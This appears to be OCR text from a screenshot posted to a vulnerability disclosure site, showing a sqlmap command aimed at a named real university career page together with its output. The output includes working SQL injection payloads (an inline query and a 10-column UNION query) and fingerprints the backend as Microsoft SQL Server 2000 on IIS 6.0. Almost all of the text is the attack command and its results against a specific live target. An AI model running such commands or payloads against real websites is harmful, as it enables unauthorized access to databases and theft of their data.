 管理员: SQLMAP - sqlmap.py  -u http://career.ruc.edu.cn/article_show2.asp?id=2935 --tables
CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7718=7718) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(118)+CHAR(122)+CHAR(118)+CHAR(113)+(SELEC
T (CASE WHEN (4806=4806) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+C
HAR(112)+CHAR(113)+CHAR(113))
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-5185 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHAR(122)+C
HAR(118)+CHAR(113)+CHAR(117)+CHAR(119)+CHAR(72)+CHAR(99)+CHAR(112)+CHAR(122)+CHA
R(73)+CHAR(103)+CHAR(112)+CHAR(85)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[13:10:03] [INFO] testing Microsoft SQL Server
[13:10:04] [INFO] confirming Microsoft SQL Server
[13:10:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:10:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times
[13:10:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org